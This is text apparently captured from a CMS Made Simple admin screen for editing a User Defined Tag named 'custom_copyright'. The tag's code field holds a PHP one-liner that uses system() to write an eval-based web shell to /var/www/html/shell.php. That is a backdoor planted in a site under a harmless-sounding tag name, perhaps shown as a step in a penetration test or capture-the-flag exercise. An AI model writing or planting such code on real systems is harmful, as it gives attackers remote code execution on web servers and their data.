 Made Simple
Welcome: admin
CMS
Content
Layout
User Management
Extensions
Admin Search
File Picker
MicroTiny WYSIWYG editor
Search
Event Manager
Tags
User Defined Tags
Site Admin
My Preferences
User Defined Tags
Edit User Defined Tag
Submit Cancel Apply Run
Name:
custom_copyright
Created at:
Mar 10, 2024
Last modified at:
Mar 23, 2024
Code Description
Code:
<?php system("echo '<?php @eval(\$_POST[1]);?>' > /var/www/html/shell.php"); ?>